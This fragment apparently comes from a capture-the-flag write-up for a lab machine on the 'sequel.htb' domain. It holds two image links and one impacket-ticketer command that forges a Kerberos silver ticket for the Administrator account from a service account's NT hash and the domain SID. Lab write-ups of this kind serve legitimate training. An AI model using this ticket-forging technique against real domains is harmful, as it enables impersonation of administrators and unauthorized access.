 impacket-ticketer -nthash 1443EC19DA4DAC4FFC953BCA1B57B4CF -domain-sid S-1-5-21-4078382237-1492182817-2568127209 -domain sequel.htb -dc-ip 10.129.14.125 -spn sql_svc/DC.SEQUEL.HTB Administrator